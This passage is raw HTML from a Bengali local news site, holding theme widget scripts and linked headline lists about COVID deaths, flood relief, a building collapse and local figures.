tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4756";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1189";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%86%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81/" rel=" bookmark" class="td-image-wrap " title="ইতালিতে আবারো বাড়তে শুরু করেছে করোনায় আক্রান্ত-মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ইতালিতে আবারো বাড়তে শুরু করেছে করোনায় আক্রান্ত-মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/3D_medical_animation_coronavirus_structure-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ইতালিতে আবারো বাড়তে শুরু করেছে করোনায় আক্রান্ত-মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/3D_medical_animation_coronavirus_structure-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%86%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%be%e0%a7%9c%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81/" rel="bookmark" title="ইতালিতে আবারো বাড়তে শুরু করেছে করোনায় আক্রান্ত-মৃত্যু">ইতালিতে আবারো বাড়তে শুরু করেছে করোনায় আক্রান্ত-মৃত্যু</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T19:12:32+06:00" >14/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/16910-2/" rel=" bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/16910-2/" rel="bookmark" title=""></a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-25T19:53:25+06:00" >25/12/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%85%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1-15/" rel=" bookmark" class="td-image-wrap " title="অগ্রসর বিক্রমপুর ফাউন্ডেশনের উদ্যোগে ঋতু উৎসব উদযাপিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="অগ্রসর বিক্রমপুর ফাউন্ডেশনের উদ্যোগে ঋতু উৎসব উদযাপিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/187-1-100x70.jpg?v=1752939784"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="অগ্রসর বিক্রমপুর ফাউন্ডেশনের উদ্যোগে ঋতু উৎসব উদযাপিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/187-1-100x70.jpg?v=1752939784"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%85%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1-15/" rel="bookmark" title="অগ্রসর বিক্রমপুর ফাউন্ডেশনের উদ্যোগে ঋতু উৎসব উদযাপিত">অগ্রসর বিক্রমপুর ফাউন্ডেশনের উদ্যোগে ঋতু উৎসব উদযাপিত</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-19T21:44:29+06:00" >19/07/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%a4%e0%a6%95%e0%a6%be%e0%a6%b2-%e0%a6%85%e0%a6%ac%e0%a6%95%e0%a6%be%e0%a6%b6-%e0%a6%b6%e0%a7%87%e0%a6%b7%e0%a7%87-%e0%a6%b8%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="গতকাল অবকাশ শেষে সুপ্রিম কোর্ট  খুলেছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="গতকাল অবকাশ শেষে সুপ্রিম কোর্ট  খুলেছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court-222222-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গতকাল অবকাশ শেষে সুপ্রিম কোর্ট  খুলেছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court-222222-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%a4%e0%a6%95%e0%a6%be%e0%a6%b2-%e0%a6%85%e0%a6%ac%e0%a6%95%e0%a6%be%e0%a6%b6-%e0%a6%b6%e0%a7%87%e0%a6%b7%e0%a7%87-%e0%a6%b8%e0%a7%81%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%ae/" rel="bookmark" title="গতকাল অবকাশ শেষে সুপ্রিম কোর্ট  খুলেছে">গতকাল অবকাশ শেষে সুপ্রিম কোর্ট  খুলেছে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-03T09:17:05+06:00" >03/01/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-12639","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4756";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1189";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%ac-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%ad%e0%a7%87%e0%a6%99%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%8f%e0%a6%95%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="সব রেকর্ড ভেঙে করোনায় একদিনে ২১২ মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সব রেকর্ড ভেঙে করোনায় একদিনে ২১২ মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Corona001-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সব রেকর্ড ভেঙে করোনায় একদিনে ২১২ মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Corona001-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/" class="td-post-category">করোনাভাইরাস</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%ac-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%ad%e0%a7%87%e0%a6%99%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%8f%e0%a6%95%e0%a6%a6/" rel="bookmark" title="সব রেকর্ড ভেঙে করোনায় একদিনে ২১২ মৃত্যু">সব রেকর্ড ভেঙে করোনায় একদিনে ২১২ মৃত্যু</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a7%ac%e0%a7%a7%e0%a6%9f%e0%a6%bf-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4-%e0%a6%aa%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে ৬১টি বন্যার্ত পরিবারের মাঝে সেনাবাহিনীর ত্রাণ বিতরণ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে ৬১টি বন্যার্ত পরিবারের মাঝে সেনাবাহিনীর ত্রাণ বিতরণ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/IMG_20200920_093355-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে ৬১টি বন্যার্ত পরিবারের মাঝে সেনাবাহিনীর ত্রাণ বিতরণ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/IMG_20200920_093355-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a7%ac%e0%a7%a7%e0%a6%9f%e0%a6%bf-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4-%e0%a6%aa%e0%a6%b0/" rel="bookmark" title="লৌহজংয়ে ৬১টি বন্যার্ত পরিবারের মাঝে সেনাবাহিনীর ত্রাণ বিতরণ">লৌহজংয়ে ৬১টি বন্যার্ত পরিবারের মাঝে সেনাবাহিনীর ত্রাণ বিতরণ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a3%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8-%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%be-%e0%a6%ad%e0%a6%ac%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%9b/" rel=" bookmark" class="td-image-wrap " title="নির্মাণাধীন থানা ভবনের ছাদ ধসে নিহত ১,আহত ৫" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="নির্মাণাধীন থানা ভবনের ছাদ ধসে নিহত ১,আহত ৫" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/47935100-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নির্মাণাধীন থানা ভবনের ছাদ ধসে নিহত ১,আহত ৫" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/47935100-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a3%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8-%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%be-%e0%a6%ad%e0%a6%ac%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%9b/" rel="bookmark" title="নির্মাণাধীন থানা ভবনের ছাদ ধসে নিহত ১,আহত ৫">নির্মাণাধীন থানা ভবনের ছাদ ধসে নিহত ১,আহত ৫</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%87%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c%e0%a7%87-%e0%a6%ad/" rel=" bookmark" class="td-image-wrap " title="বেসরকারি মেডিকেল কলেজে ভর্তির আবেদনপত্র বিতরণ শুরু ১৩ নভেম্বর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বেসরকারি মেডিকেল কলেজে ভর্তির আবেদনপত্র বিতরণ শুরু ১৩ নভেম্বর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ভর্তির-আবেদন-শুরু660x330-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বেসরকারি মেডিকেল কলেজে ভর্তির আবেদনপত্র বিতরণ শুরু ১৩ নভেম্বর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ভর্তির-আবেদন-শুরু660x330-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/national/" class="td-post-category">জাতীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%87%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c%e0%a7%87-%e0%a6%ad/" rel="bookmark" title="বেসরকারি মেডিকেল কলেজে ভর্তির আবেদনপত্র বিতরণ শুরু ১৩ নভেম্বর">বেসরকারি মেডিকেল কলেজে ভর্তির আবেদনপত্র বিতরণ শুরু ১৩ নভেম্বর</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12639","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4756";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel="bookmark" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া">কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T19:03:55+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
